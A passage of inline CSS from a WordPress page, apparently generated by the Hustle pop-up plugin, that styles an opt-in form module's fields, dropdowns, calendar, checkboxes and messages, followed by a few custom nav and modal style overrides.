h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #adb5b7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_2 button.hustle-button-close {color: #38c5b5;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_2 button.hustle-button-close:hover {color: #38c5b5;}.hustle-ui.module_id_2 button.hustle-button-close:focus {color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #5d7380;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 1px;}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0.5px;margin-bottom: -0.5px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0.5px;margin-right: 1px;margin-bottom: 0.5px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0.5px;margin-bottom: 0.5px;}} .hustle-ui.module_id_2 .hustle-field .hustle-input {margin: 0;padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 1px 1px 1px 1px;border-style: solid;border-color: rgba(218,218,218,1);border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363b3f;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_2 .hustle-field .hustle-input:hover {border-color: rgba(218,218,218,1);background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-field .hustle-input:focus {border-color: rgba(218,218,218,1);background-color: #fdfdfd;}.hustle-ui.module_id_2  .hustle-field-error.hustle-field .hustle-input {border-color: #D43858 !important;background-color: #fdfdfd !important;}.hustle-ui.module_id_2 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #D43858;}.hustle-ui.module_id_2 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #adb5b7;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-field .hustle-input {padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 1px 1px 1px 1px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;color: #5D7380;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_2 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #FFFFFF !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_2 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_2 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_2 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_2 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 .select2-selection--single {padding: 0 10px 0 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-2.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_2 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #adb5b7;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #adb5b7;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-2.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_2 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #dadada;border-radius: 0px 0px 0px 0px;background-color: #38c5b5;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-form button.hustle-button-submit:hover {border-color: #dadada;background-color: #49e2d1;color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form button.hustle-button-submit:focus {border-color: #dadada;background-color: #49e2d1;color: #fdfdfd;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_2 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_2 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #fdfdfd;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 2px 2px 2px 2px;border-style: solid;border-color: #dadada;border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #ADB5B7;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #dadada;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #ea6464;box-shadow: inset 4px 0 0 0 #D43858;-moz-box-shadow: inset 4px 0 0 0 #D43858;-webkit-box-shadow: inset 4px 0 0 0 #D43858;}.hustle-ui.module_id_2 .hustle-layout .hustle-error-message p {color: #c63d2b;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #38454E;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-success [class*="hustle-icon-"] {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-success a,.hustle-ui.module_id_2 .hustle-success a:visited {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-success a:hover {color: #49e2d1;}.hustle-ui.module_id_2 .hustle-success a:focus,.hustle-ui.module_id_2 .hustle-success a:active {color: ;}.hustle-ui.module_id_2 .hustle-success-content b,.hustle-ui.module_id_2 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_2 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_2 .hustle-success-content {color: #fdfdfd;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_2 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #fdfdfd;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #fdfdfd;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_2 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style>		<style type="text/css" id="wp-custom-css">
			nav#access .menu:before,
nav#access .menu:after {
  content: "";
  display: table;
} 
nav#access .menu:after {
  clear: both;
}

.hustle-modal .hustle-modal-optin_form {
	display: block !important;
}

.wph-modal.inc_opt_slidein .hustle-modal {
	width: 320px !important;
}

.wph-modal.inc_opt_slidein_se .hustle-modal, #wph-preview-modal.inc_opt_slidein_se .hustle-modal {
	margin-right: 0 !important;
}

.hustle-modal article {
	padding: 16px !important;
}

.wph-modal {
	padding: 0 !important;
}

